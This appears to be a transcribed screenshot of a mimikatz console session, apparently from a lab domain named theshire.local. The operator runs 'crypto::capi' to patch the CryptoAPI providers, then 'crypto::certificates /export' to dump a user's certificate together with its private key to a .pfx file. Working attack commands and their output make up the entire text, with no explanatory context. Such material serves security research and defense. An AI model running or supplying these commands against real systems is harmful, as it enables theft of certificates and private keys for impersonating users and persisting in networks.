 mimikatz 2.2.0 x64 (oe.eo)
C:\Temp>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 16 2020 20:21:40
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz # crypto::certificates /export
* System Store  : 'CURRENT_USER' (0x00010000)
* Store         : 'My'
0. harmj0y
Subject  : DC=local, DC=theshire, OU=TestOU, CN=harmj0y
Issuer   : DC=local, DC=theshire, CN=theshire-DC-CA
Serial   : a500000000008f45ca4e217b79efa500000055
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 3/8/2021 5:01:24 PM -> 3/8/2022 5:01:24 PM
UPN      : harmj0y@theshire.local
Hash SHA1: 35991b62a3e1111a558e380f127ace88f406b357
Key Container  : 4c1b64cc2a0c92bcd2d5abf250704eab_6c712ef3-1467-4f96-bb5c-6737ba66cfb0
Provider       : Microsoft Enhanced Cryptographic Provider v1.0
Provider type  : RSA_FULL (1)
Type           : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft Enhanced Cryptographic Provider v1.0
|Key Container : te-User-9b8f9156-99fa-45ca-a28d-6e4c96c9892f
|Unique name   : 4c1b64cc2a0c92bcd2d5abf250704eab_6c712ef3-1467-4f96-bb5c-6737ba66cfb0
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm      : CALG_RSA_KEYX
Key size       : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : YES
Public export  : OK - 'CURRENT_USER_My_0_harmj0y.der'
Private export : OK - 'CURRENT_USER_My_0_harmj0y.pfx'
mimikatz # _